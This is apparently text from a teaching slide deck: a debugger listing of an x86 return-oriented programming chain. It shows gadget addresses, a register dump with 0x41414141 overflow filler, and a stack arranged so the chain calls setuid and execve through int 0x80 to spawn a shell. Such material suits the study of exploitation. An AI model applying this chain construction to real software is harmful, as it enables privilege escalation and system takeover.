 ...
0x72740375 pop ebx
0x72740376 ret
... ...
0x7274047d xor eax, eax
0x7274047f ret
...
==> 0x72740493 xor ebx, ebx
0x72740495 ret
... ...
0x727404a9 xor ecx, ecx
0x727404ab ret
... ...
0x727404bf xor edx, edx
0x727404c1 ret
... ...
0x72740501 add eax, 0xb
0x72740504 ret
... ...
0x72740508 int 0x80
0x7274050a ret
... ...
0x72740526 add eax, 0x17
0x72740529 ret
EAX 0x00000017
EBX 0x41414141
ECX 0x73174670
EDX 0xffcaa7b4
ESP 0xffdd1030
EBP 0x41414141
ESI 0xffcacf70
EDI 0x00000000
EIP 0x72740493
0xffdd1038 ==> 0x72740508
0xffdd103c 0x7274047d
0xffdd1040 0x72740501
0xffdd1044 0x72740375
0xffdd1048 0x72741008
0xffdd104c 0x727404a9
0xffdd1050 0x727404bf
0xffdd1054 0x72740508
0xffdd1058 0x00000000
... ...
... ...